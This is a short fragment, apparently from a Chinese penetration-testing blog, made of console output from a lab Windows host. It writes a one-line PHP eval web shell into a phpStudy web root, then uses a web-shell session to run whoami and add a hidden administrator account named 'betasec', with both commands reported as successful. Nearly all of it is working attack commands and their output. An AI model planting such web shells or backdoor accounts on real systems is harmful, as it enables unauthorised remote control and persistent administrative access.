 C:\Users\Shadow9\Desktop>echo ^<?php @eval($_POST[cmd]);?^> > D:\phpStudy\PHPTutorial\WWW\shell.php
echo ^<?php @eval($_POST[cmd]);?^> > D:\phpStudy\PHPTutorial\WWW\shell.php
C:\Users\Shadow9\Desktop>
首页 192.168.1.4 192.168.1.4
[*] 基本信息 [ C:D:E:G:P: Windows NT PENTEST-WIN10 6.2 build 9200 (Windows 8) i586(Shadow9) ]
D:\phpStudy\PHPTutorial\WWW\av\> whoami
pentest-win10\shadow9
D:\phpStudy\PHPTutorial\WWW\av\> net user betasec /add & net localgroup administrators betasec /add
命令成功完成。
命令成功完成。
潇湘信安